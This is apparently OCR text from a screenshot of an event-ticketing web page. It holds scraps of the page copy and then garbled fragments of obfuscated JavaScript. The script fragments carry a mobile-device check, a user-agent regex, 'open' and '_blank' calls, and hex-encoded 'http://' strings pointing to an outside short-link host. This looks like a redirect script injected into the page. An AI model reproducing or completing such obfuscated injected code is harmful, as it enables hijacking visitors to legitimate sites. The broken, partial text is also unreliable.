
y!
More than 40,000 guests have enjoyed the
ickets today!
OU ARE NOT CHECKED IN BY THEN YOU MAY
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68
,’3402978fTfcqu’];_0x10c8=function(){return
_0x3023,_0x2e2ad3=_0x550425();while(!![])
8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
67b1===_0x4ba2a7)break;else _0x2e2ad3[‘push’]
0x365b=
’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\
ip(hone|od)|iris|kindle|lge
p|series(4|6)0|symbian|treo|up\.
|50[1-6]i|770s|802s|a